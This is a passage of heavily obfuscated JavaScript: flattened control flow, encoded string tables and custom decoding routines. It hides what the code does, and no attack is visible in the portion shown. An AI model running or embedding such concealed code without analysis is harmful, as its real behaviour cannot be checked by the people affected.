024\\u005b\\u005f\\u007b\\u0065\",xAnAZs[lzhAgZ[0x1]]=\"\"+(xAnAZs[lzhAgZ[0x2]]||\"\"),xAnAZs[lzhAgZ[0x138]]=xAnAZs[lzhAgZ[0x1]].length,xAnAZs[lzhAgZ[0x2a]]=[],xAnAZs[lzhAgZ[0x46]]=lzhAgZ[0x2],xAnAZs[-lzhAgZ[0x24]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(xAnAZs[-lzhAgZ[0x139]]=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x139]]<xAnAZs[lzhAgZ[0x138]];xAnAZs[-lzhAgZ[0x139]]++){xAnAZs[lzhAgZ[0x3c]]=xAnAZs[lzhAgZ[0xf]].indexOf(xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x139]]]);if(xAnAZs[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(xAnAZs[lzhAgZ[0x36]]<lzhAgZ[0x2]){xAnAZs[lzhAgZ[0x36]]=xAnAZs[lzhAgZ[0x3c]]}else{ImsIQyM(xAnAZs[lzhAgZ[0x36]]+=xAnAZs[lzhAgZ[0x3c]]*lzhAgZ[0x1f],xAnAZs[lzhAgZ[0x46]]|=xAnAZs[lzhAgZ[0x36]]<<xAnAZs[-lzhAgZ[0x24]],xAnAZs[-lzhAgZ[0x24]]+=(xAnAZs[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(xAnAZs[lzhAgZ[0x2a]].push(xAnAZs[lzhAgZ[0x46]]&lzhAgZ[0x1a]),xAnAZs[lzhAgZ[0x46]]>>=lzhAgZ[0xa],xAnAZs[-lzhAgZ[0x24]]-=lzhAgZ[0xa])}while(xAnAZs[-lzhAgZ[0x24]]>lzhAgZ[0x16]);xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(xAnAZs[lzhAgZ[0x36]]>-lzhAgZ[0x4]){xAnAZs[lzhAgZ[0x2a]].push((xAnAZs[lzhAgZ[0x46]]|xAnAZs[lzhAgZ[0x36]]<<xAnAZs[-lzhAgZ[0x24]])&lzhAgZ[0x1a])}return rSwRVn7(xAnAZs[lzhAgZ[0x2a]])}function ehvWnli(...xAnAZs){var ehvWnli,PPM1es;function*spcqpQJ(PPM1es,spcqpQJ,mR9p7m,ZtXqCFN={CsHjsV:{}}){while(PPM1es+spcqpQJ+mR9p7m!==0xc3)with(ZtXqCFN.XSQ6ea||ZtXqCFN)switch(PPM1es+spcqpQJ+mR9p7m){case-0xc6:ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=0x2a8,spcqpQJ+=-0x7b,mR9p7m+=-0x78);break;case 0x9d:ImsIQyM([ZtXqCFN.CsHjsV.escPNyd,ZtXqCFN.CsHjsV.PzYaYs,ZtXqCFN.CsHjsV.iw0oswH]=[-0x32,0x2e,0xf],xAnAZs[lzhAgZ[spcqpQJ+0x72]]=lzhAgZ[0x4]);if(typeof Zj5PvX[xAnAZs[lzhAgZ[PPM1es+-0x97]]]===vdZhSR(lzhAgZ[spcqpQJ+0x74])){ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=-0xe,spcqpQJ+=-0x68,mR9p7m+=-0x3);break}else{ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=-0x16a,spcqpQJ+=0xdb,mR9p7m+=0xe9);break}case spcqpQJ- -0xfe:return ehvWnli=!0x0,Zj5PvX[xAnAZs[lzhAgZ[spcqpQJ+0xdc]]]=q8QbKy(VguQ2P[xAnAZs[lzhAgZ[PPM1es+-0x89]]]);case 0xef:ImsIQyM([ZtXqCFN.CsHjsV.escPNyd,ZtXqCFN.CsHjsV.PzYaYs,ZtXqCFN.CsHjsV.iw0oswH]=[-0xdf,0xbe,-0xf0],ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=-0x170,spcqpQJ+=-0x9a,mR9p7m+=0x13f);break;case 0xf7:default:return ehvWnli=!0x0,Zj5PvX[xAnAZs[lzhAgZ[spcqpQJ+-0x67]]];case spcqpQJ-0xd2:ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=0x285,spcqpQJ+=-0x7c,mR9p7m+=-0x84);break;case mR9p7m-0xed:ImsIQyM([ZtXqCFN.CsHjsV.escPNyd,ZtXqCFN.CsHjsV.PzYaYs,ZtXqCFN.CsHjsV.iw0oswH]=[-0x42,0xf7,-0x27],ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=0x2a8,mR9p7m+=-0x185);break}}ImsIQyM(ehvWnli=void 0x0,PPM1es=spcqpQJ(0x99,-0x72,0x76).next().value);if(ehvWnli){return PPM1es}}Lk27ql((0x1,KnOEpA)(lzhAgZ[0x13a]))[ehvWnli(lzhAgZ[0x13b])+lzhAgZ[0xd9]](ehvWnli(lzhAgZ[0x13c])+lzhAgZ[0xd9],xAnAZs[lzhAgZ[0x2]][ehvWnli(lzhAgZ[0x13d])][ehvWnli(lzhAgZ[0x13e])])})),Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x13f])]((0x1,KnOEpA)(lzhAgZ[0x140]))[(0x1,KnOEpA)(lzhAgZ[0x141])+(0x1,KnOEpA)(lzhAgZ[0x142])+(0x1,KnOEpA)(lzhAgZ[0x143])]((0x1,KnOEpA)(lzhAgZ[0x137]),k6nyg5w((...xAnAZs)=>{var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,spcqpQJ,mR9p7m,ZtXqCFN={muricqi:{}},uYNhlN8){while(ehvWnli+spcqpQJ+mR9p7m!==0x4e)with(ZtXqCFN.wrvb9Cq||ZtXqCFN)switch(ehvWnli+spcqpQJ+mR9p7m){case mR9p7m-0xa3:ImsIQyM(GaUXHIf[lzhAgZ[0x1]]=\"\"+(GaUXHIf[lzhAgZ[0x2]]||\"\"),GaUXHIf[lzhAgZ[ehvWnli+-0x13]]=GaUXHIf[lzhAgZ[ehvWnli+-0x23]].length,GaUXHIf[lzhAgZ[ehvWnli+0x6]]=[],ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,ehvWnli+=-0x7b,mR9p7m+=0x32);break;case-0x7:case mR9p7m-0x6:return Zj5PvX[aeAaGw]=(0x1,ZtXqCFN.muricqi.JXC00Z_)(VguQ2P[aeAaGw]);case-0xfa:case-0xec:case spcqpQJ!=-0xc7&&spcqpQJ- -0x170:ImsIQyM([...ICTN_I.GaUXHIf]=uYNhlN8,ICTN_I.GaUXHIf[lzhAgZ[0x0]]=lzhAgZ[0x4],ICTN_I.GaUXHIf[lzhAgZ[0xf]]=\"\\u006f\\u003e\\u0071\\u003a\\u007c\\u005f\\u002c\\u0043\\u0031\\u005e\\u0073\\u0058\\u0078\\u0060\\u004b\\u0038\\u006d\\u007b\\u0044\\u006a\\u0032\\u006c\\u0026\\u0042\\u0025\\u002b\\u0049\\u0023\\u002f\\u004d\\u0072\\u0021\\u0077\\u0068\\u002e\\u003f\\u004f\\u0069\\u0057\\u003b\\u0062\\u007a\\u0076\\u0074\\u006e\\u0056\\u0054\\u004c\\u0051\\u0024\\u0035\\u0050\\u0030\\u0079\\u004a\\u0029\\u0052\\u0047\\u0040\\u003d\\u007e\\u0033\\u004e\\u0028\\u0045\\u0066\\u0048\\u005a\\u0037\\u0061\\u0070\\u0034\\u0063\\u0075\\u0039\\u006b\\u002a\\u0022\\u0065\\u0036\\u0064\\u003c\\u005d\\u0053\\u0041\\u007d\\u0055\\u0046\\u0059\\u0067\\u005b\",ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=-0x51);break;case 0x60:case 0x91:case-0xa4:ImsIQyM(GaUXHIf[lzhAgZ[0x17]]=lzhAgZ[0x2],GaUXHIf[lzhAgZ[0x9]]=lzhAgZ[ehvWnli+0x59],GaUXHIf[lzhAgZ[0x16]]=-lzhAgZ[ehvWnli+0x5b]);for(GaUXHIf[lzhAgZ[0xa]]=lzhAgZ[0x2];GaUXHIf[lzhAgZ[0xa]]<GaUXHIf[lzhAgZ[0x11]];GaUXHIf[lzhAgZ[ehvWnli+0x61]]++){GaUXHIf[lzhAgZ[0x50]]=GaUXHIf[lzhAgZ[0xf]].indexOf(GaUXHIf[lzhAgZ[0x1]][GaUXHIf[lzhAgZ[0xa]]]);if(GaUXHIf[lzhAgZ[0x50]]===-lzhAgZ[spcqpQJ+0xcb])continue;if(GaUXHIf[lzhAgZ[0x16]]<lzhAgZ[0x2]){GaUXHIf[lzhAgZ[ehvWnli+0x6d]]=GaUXHIf[lzhAgZ[spcqpQJ+0x117]]}else{ImsIQyM(GaUXHIf[lzhAgZ[0x16]]+=GaUXHIf[lzhAgZ[0x50]]*lzhAgZ[spcqpQJ+0xe6],GaUXHIf[lzhAgZ[0x17]]|=GaUXHIf[lzhAgZ[0x16]]<<GaUXHIf[lzhAgZ[0x9]],GaUXHIf[lzhAgZ[0x9]]+=(GaUXHIf[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(GaUXHIf[lzhAgZ[0x2a]].push(GaUXHIf[lzhAgZ[0x17]]&lzhAgZ[0x1a]),GaUXHIf[lzhAgZ[0x17]]>>=lzhAgZ[0xa],GaUXHIf[lzhAgZ[spcqpQJ+0xd0]]-=lzhAgZ[0xa])}while(GaUXHIf[lzhAgZ[ehvWnli+0x60]]>lzhAgZ[0x16]);GaUXHIf[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(GaUXHIf[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=0xa5,mR9p7m+=-0xba);break}else{ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=0xb6,mR9p7m+=-0xba);break}case 0x4b:ImsIQyM(GaUXHIf[lzhAgZ[0x2a]].push((GaUXHIf[lzhAgZ[0x17]]|GaUXHIf[lzhAgZ[0x16]]<<GaUXHIf[lzhAgZ[0x9]])&lzhAgZ[0x1a]),ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=0x11);break;case-0x6d:ImsIQyM(ZtXqCFN.muricqi.p7rmV3z=0xa0,ZtXqCFN.wrvb9Cq=ZtXqCFN.zz0ip52,ehvWnli+=0xac,spcqpQJ+=-0x196,mR9p7m+=0x174);break;case ZtXqCFN.muricqi.p7rmV3z+-0x17d:case-0x7c:default:ImsIQyM(ZtXqCFN.muricqi.p7rmV3z=-0x2,ZtXqCFN.wrvb9Cq=ZtXqCFN.L6jPaC,ehvWnli+=-0xb,spcqpQJ+=-0x7b,mR9p7m+=0x237);break;case 0x3d:ImsIQyM(ZtXqCFN.muricqi.p7rmV3z=0xb3,muricqi.oI78eWx=function(...ehvWnli){return PPM1es(0x12,-0x11,0xe6,{muricqi:ZtXqCFN.muricqi,zz0ip52:{}},ehvWnli).next().value},muricqi.JXC00Z_=function(...ehvWnli){return PPM1es(0x24,-0x76,0x14c,{muricqi:ZtXqCFN.muricqi,ICTN_I:{}},ehvWnli).next().value},xAnAZs[lzhAgZ[spcqpQJ+-0x181]]=lzhAgZ[ehvWnli+0x4f],k6nyg5w(muricqi.JXC00Z_));return q8QbKy=!0x0,Lk27ql((0x1,KnOEpA)(lzhAgZ[0x13a]))[(0x1,KnOEpA)(lzhAgZ[0x144])+lzhAgZ[ehvWnli+0x124]]((0x1,KnOEpA)(lzhAgZ[spcqpQJ+-0x41]),xAnAZs[lzhAgZ[ehvWnli+0x4d]][(0x1,muricqi.oI78eWx)(lzhAgZ[0x145])][(0x1,muricqi.oI78eWx)(lzhAgZ[ehvWnli+0x191])]);case 0xd6:case mR9p7m- -0x239:ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.sGTR0uP,ehvWnli+=-0x68,spcqpQJ+=-0x9b,mR9p7m+=0x58);break;case ehvWnli- -0xd5:case 0xe0:case 0x3e:[zz0ip52.aeAaGw]=uYNhlN8;if(typeof Zj5PvX[zz0ip52.aeAaGw]===vdZhSR(lzhAgZ[spcqpQJ+0x13])){ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.zz0ip52,ehvWnli+=-0x9e,spcqpQJ+=0x97,mR9p7m+=-0xc3);break}else{ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.zz0ip52,ehvWnli+=-0x9e,spcqpQJ+=0x7b,mR9p7m+=-0x180);break}case 0x5:case 0x5c:return rSwRVn7(GaUXHIf[lzhAgZ[0x2a]]);case mR9p7m-0x22:return Zj5PvX[aeAaGw]}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0x4b,0x181,-0xf9).next().value);if(q8QbKy){return ehvWnli}})),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x147,ehvWnli+=0x106);break;case xAnAZs- -0x99:return;case ehvWnli- -0xc:ImsIQyM(JTLVt74[(0x1,KnOEpA)(lzhAgZ[0x141])+(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x16e])+(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x16f])]((0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x170]),ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x171])+lzhAgZ[0x219]](function(...xAnAZs){var q8QbKy={};return ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x172])](xAnAZs,q8QbKy)})),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0xae,q8QbKy+=0x53,ehvWnli+=-0xb9);break;case-0x67:return Zj5PvX[JQPQbrr]=(0x1,PPM1es.hFldn7.Psfy58)(VguQ2P[JQPQbrr]);case xAnAZs-0xa1:return;case-0xa1:ImsIQyM(xQYvK7Z[(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x168])+(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x169])+(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16a])]((0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16b]),ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16c])](function(...xAnAZs){var q8QbKy={};return ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16d])](xAnAZs,q8QbKy)})),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0xa7,q8QbKy+=-0xaf,ehvWnli+=0xf9);break;case ehvWnli- -0xb7:return Zj5PvX[AdhWM6u[lzhAgZ[0x2]]]=(0x1,PPM1es.SAtkbft.PfzqQD)(VguQ2P[AdhWM6u[lzhAgZ[0x2]]]);case q8QbKy- -0x6a:case-0x3b:case-0xcc:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x126])+(0x1,KnOEpA)(lzhAgZ[0x127])][(0x1,KnOEpA)(lzhAgZ[0x128])]((0x1,KnOEpA)(lzhAgZ[0x129])),ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x12a])+(0x1,KnOEpA)(lzhAgZ[0x12b])]+=(0x1,KnOEpA)(lzhAgZ[0x12c])+(0x1,KnOEpA)(lzhAgZ[0x12d])+(0x1,KnOEpA)(lzhAgZ[0x12e])+(0x1,KnOEpA)(lzhAgZ[0x12f])+(0x1,KnOEpA)(lzhAgZ[0x130])+(0x1,KnOEpA)(lzhAgZ[0x131]),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x5b,q8QbKy+=0x1d3,ehvWnli+=-0x6a);break;case xAnAZs- -0x148:case-0x44:case 0xc7:ImsIQyM([A1sEdw.v8Rn9Ym]=spcqpQJ,A1sEdw.wtzSbz3=\"\\x62\\x22\\x46\\x45\\x52\\x64\\x4e\\x4b\\x49\\x6a\\x6e\\x65\\x61\\x4a\\x71\\x44\\x38\\x32\\x28\\x50\\x43\\x74\\x72\\x60\\x2b\\x24\\x63\\x68\\x3f\\x42\\x75\\x3b\\x6d\\x4d\\x76\\x77\\x7d\\x3c\\x66\\x78\\x2c\\x57\\x58\\x55\\x5b\\x5a\\x5d\\x53\\x7c\\x23\\x4f\\x70\\x31\\x29\\x7b\\x79\\x5e\\x7a\\x48\\x7e\\x3d\\x30\\x36\\x26\\x73\\x59\\x54\\x6f\\x39\\x2e\\x47\\x67\\x51\\x41\\x4c\\x6c\\x34\\x40\\x33\\x69\\x3e\\x56\\x6b\\x21\\x5f\\x35\\x3a\\x25\\x37\\x2a\\x2f\",A1sEdw.mgR8lBP=\"\"+(A1sEdw.v8Rn9Ym||\"\"),A1sEdw.NLEKDI=A1sEdw.mgR8lBP.length,PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=0x28,ehvWnli+=-0x45);break;case q8QbKy-0x27e:return rSwRVn7(doFTiuk);case q8QbKy-0xca:case-0xe1:ImsIQyM([...uL6UdXf.SgH60ja]=spcqpQJ,uL6UdXf.DOoCRP=function*xAnAZs(q8QbKy,ehvWnli,PPM1es={UoJmqoz:{}}){while(q8QbKy+ehvWnli!==0x4)with(PPM1es.nByEfY||PPM1es)switch(q8QbKy+ehvWnli){case 0x97:case 0x65:case-0x75:ImsIQyM([PPM1es.UoJmqoz.qkQ2Ue,PPM1es.UoJmqoz.vG5hhF]=[0xb1,-0x32],uL6UdXf.SgH60ja[lzhAgZ[q8QbKy+0x54]]=lzhAgZ[q8QbKy+0x58]);if(typeof Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[q8QbKy+0x56]]]===vdZhSR(lzhAgZ[q8QbKy+0x56])){ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x75,ehvWnli+=0x39);break}else{ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x9f,ehvWnli+=0x39);break}case ehvWnli- -0x36:ImsIQyM([PPM1es.UoJmqoz.qkQ2Ue,PPM1es.UoJmqoz.vG5hhF]=[-0x8b,0xe0],PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x129,ehvWnli+=-0x71);break;case PPM1es.UoJmqoz.vG5hhF+0xec:case-0x7b:ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0xfa,ehvWnli+=-0x71);break;default:case PPM1es.UoJmqoz.vG5hhF+-0x7f:case-0x17:return uL6UdXf.nuGPB7=!0x0,Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[0x2]]]=(0x1,LE_2fr.in3bCV)(VguQ2P[uL6UdXf.SgH60ja[lzhAgZ[0x2]]]);case q8QbKy!=-0xc9&&q8QbKy- -0x18:case 0x21:return uL6UdXf.nuGPB7=!0x0,Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[0x2]]];case-0x16:case q8QbKy-0x32:uL6UdXf.SgH60ja[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0xfa,ehvWnli+=0x4a);break}else{ImsIQyM(PPM1es.nByEfY=PPM1es.UoJmqoz,q8QbKy+=-0x124,ehvWnli+=0x4a);break}case ehvWnli!=-0x32&&ehvWnli!=0x89&&ehvWnli- -0x31:[PPM1es.UoJmqoz.qkQ2Ue,PPM1es.UoJmqoz.vG5hhF]=[-0x30,-0xbf];return uL6UdXf.nuGPB7=!0x0,Zj5PvX[uL6UdXf.SgH60ja[lzhAgZ[q8QbKy+-0x2f]]]=(0x1,LE_2fr.in3bCV)(VguQ2P[uL6UdXf.SgH60ja[lzhAgZ[0x2]]])}},uL6UdXf.nuGPB7=void 0x0,uL6UdXf.l7Jklw=(0x1,uL6UdXf.DOoCRP)(-0x54,-0x21).next().value);if(uL6UdXf.nuGPB7){ImsIQyM(PPM1es.ImQkMaP=PPM1es.uL6UdXf,xAnAZs+=0x15b,q8QbKy+=-0x253);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.uL6UdXf,xAnAZs+=0x16e,q8QbKy+=-0x205,ehvWnli+=-0xa3);break}case PPM1es.SAtkbft.cltubL1+-0x10b:ImsIQyM(PPM1es.A1sEdw.doFTiuk=[],PPM1es.A1sEdw.ErXBYNH=lzhAgZ[0x2],PPM1es.A1sEdw.DXvdtJ7=lzhAgZ[0x2],PPM1es.A1sEdw.OyjREiL=-lzhAgZ[0x4]);for(PPM1es.A1sEdw.djimNHU=lzhAgZ[0x2];djimNHU<NLEKDI;djimNHU++){PPM1es.A1sEdw.Ho7bZq_=wtzSbz3.indexOf(mgR8lBP[djimNHU]);if(Ho7bZq_===-lzhAgZ[0x4])continue;if(OyjREiL<lzhAgZ[0x2]){OyjREiL=Ho7bZq_}else{ImsIQyM(OyjREiL+=Ho7bZq_*lzhAgZ[0x1f],ErXBYNH|=OyjREiL<<DXvdtJ7,DXvdtJ7+=(OyjREiL&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(doFTiuk.push(ErXBYNH&lzhAgZ[0x1a]),ErXBYNH>>=lzhAgZ[0xa],DXvdtJ7-=lzhAgZ[0xa])}while(DXvdtJ7>lzhAgZ[0x16]);OyjREiL=-lzhAgZ[0x4]}}if(OyjREiL>-lzhAgZ[0x4]){ImsIQyM(PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=0x23);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=0x23,q8QbKy+=0x15c,ehvWnli+=-0x185);break}case ehvWnli!=0x3e&&ehvWnli-0x4e:ImsIQyM([PPM1es.SAtkbft.IUTmXx,PPM1es.SAtkbft.cltubL1]=[0xbb,-0xc7],PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=-0x21c,q8QbKy+=0x290,ehvWnli+=-0xc0);break;case 0x35:case xAnAZs- -0xfc:case 0xae:return m4IPgz;case 0xa6:case-0x96:ImsIQyM(doFTiuk.push((ErXBYNH|OyjREiL<<DXvdtJ7)&lzhAgZ[0x1a]),PPM1es.ImQkMaP=PPM1es.A1sEdw,q8QbKy+=0x15c,ehvWnli+=-0x185);break;case xAnAZs-0x7:case 0x9e:PPM1es.JVQOLkw.m4IPgz=(0x1,tpDALi)(-0x158,0x2c,-0xa2,0xf6).next().value;if(ngHKPo3){ImsIQyM(PPM1es.ImQkMaP=PPM1es.JVQOLkw,xAnAZs+=0x85,ehvWnli+=0x103);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.JVQOLkw,xAnAZs+=0x85,ehvWnli+=-0x9a);break}case 0x93:ImsIQyM([...JVQOLkw.zPxcl1]=spcqpQJ,JVQOLkw.tpDALi=function*xAnAZs(q8QbKy,ehvWnli,PPM1es,spcqpQJ,mR9p7m={JyP8fu:{}}){while(q8QbKy+ehvWnli+PPM1es+spcqpQJ!==-0x31)with(mR9p7m.AsAKHX0||mR9p7m)switch(q8QbKy+ehvWnli+PPM1es+spcqpQJ){case PPM1es-0x35:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0xdb]].push((JVQOLkw.zPxcl1[-lzhAgZ[0x87]]|JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x15d]])&lzhAgZ[0x1a]),mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x19,ehvWnli+=0x1fb,PPM1es+=-0xf6,spcqpQJ+=-0x11d);break;case mR9p7m.JyP8fu.qK1U1N+-0xf8:case 0x33:case-0xb3:return JVQOLkw.ngHKPo3=!0x0,rSwRVn7(JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0x28]]);case-0xe8:case-0x2a:ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=-0xe5,ehvWnli+=-0x4,PPM1es+=0x114,spcqpQJ+=0x6c);break;case-0x28:case spcqpQJ-0xe0:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x2a]].push((JVQOLkw.zPxcl1[-lzhAgZ[0x87]]|JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[0xac]])&lzhAgZ[ehvWnli+-0x38]),mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x14d,PPM1es+=-0xf6,spcqpQJ+=-0x52);break;case ehvWnli-0xbb:case-0xb7:case 0x15:ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x20,ehvWnli+=0x12b,PPM1es+=0xe5,spcqpQJ+=-0x1f4);break;case 0x58:case 0xf8:case spcqpQJ-0x6d:for(JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x29]]=lzhAgZ[0x2];JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x29]]<JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x22]];JVQOLkw.zPxcl1[lzhAgZ[0xa]]++){JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x8a]]=JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+-0x24]].indexOf(JVQOLkw.zPxcl1[lzhAgZ[0x1]][JVQOLkw.zPxcl1[lzhAgZ[0xa]]]);if(JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x8a]]===-lzhAgZ[0x4])continue;if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]<lzhAgZ[ehvWnli+-0x50]){JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x128]]=JVQOLkw.zPxcl1[lzhAgZ[0xbd]]}else{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x36]]+=JVQOLkw.zPxcl1[lzhAgZ[0xbd]]*lzhAgZ[q8QbKy+-0x14],JVQOLkw.zPxcl1[-lzhAgZ[ehvWnli+0x35]]|=JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[0xac]],JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x79]]+=(JVQOLkw.zPxcl1[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[q8QbKy+-0x17]);do{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x2a]].push(JVQOLkw.zPxcl1[-lzhAgZ[0x87]]&lzhAgZ[0x1a]),JVQOLkw.zPxcl1[-lzhAgZ[0x87]]>>=lzhAgZ[0xa],JVQOLkw.zPxcl1[lzhAgZ[0xac]]-=lzhAgZ[0xa])}while(JVQOLkw.zPxcl1[lzhAgZ[0xac]]>lzhAgZ[0x16]);JVQOLkw.zPxcl1[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=-0xb4,PPM1es+=0x41,spcqpQJ+=-0x79);break}else{ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x99,PPM1es+=-0xb5,spcqpQJ+=-0xcb);break}case q8QbKy-0xe0:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0xac]]=lzhAgZ[0x2],JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x15e]]=-lzhAgZ[q8QbKy+-0x2f],mR9p7m.AsAKHX0=mR9p7m.JyP8fu,ehvWnli+=-0x131,PPM1es+=0x36,spcqpQJ+=0x1aa);break;case q8QbKy- -0xd5:mR9p7m.JyP8fu.qK1U1N=0xdf;for(JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0x15d]]=lzhAgZ[0x2];JVQOLkw.zPxcl1[lzhAgZ[0xa]]<JVQOLkw.zPxcl1[lzhAgZ[0x11]];JVQOLkw.zPxcl1[lzhAgZ[0xa]]++){JVQOLkw.zPxcl1[lzhAgZ[0xbd]]=JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0xc0]].indexOf(JVQOLkw.zPxcl1[lzhAgZ[0x1]][JVQOLkw.zPxcl1[lzhAgZ[0xa]]]);if(JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x193]]===-lzhAgZ[q8QbKy+0xda])continue;if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]<lzhAgZ[0x2]){JVQOLkw.zPxcl1[lzhAgZ[0x36]]=JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x16e]]}else{ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0xe7]]+=JVQOLkw.zPxcl1[lzhAgZ[0xbd]]*lzhAgZ[0x1f],JVQOLkw.zPxcl1[-lzhAgZ[0x87]]|=JVQOLkw.zPxcl1[lzhAgZ[0x36]]<<JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x15d]],JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x182]]+=(JVQOLkw.zPxcl1[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsI